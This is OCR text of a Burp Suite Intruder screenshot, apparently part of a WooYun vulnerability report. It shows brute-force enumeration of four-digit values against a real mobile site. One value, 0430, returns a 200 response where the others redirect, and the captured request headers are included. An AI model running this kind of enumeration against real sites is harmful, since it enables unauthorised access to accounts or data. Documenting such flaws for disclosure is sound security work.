 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
430 0430 200 20968
0 302 497 baseline request
1 0001 302 497
2 0002 302 497
3 0003 302 497
4 0004 302 497
5 0005 302 497
6 0006 302 497
7 0007 302 497
8 0008 302 497
Request Response
Raw Params Headers Hex
GET /2791599_0430_ HTTP/1.1
Host: m.shouliwang.com
Proxy-Connection: Keep-Alive
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
www.wooyun.org
Finished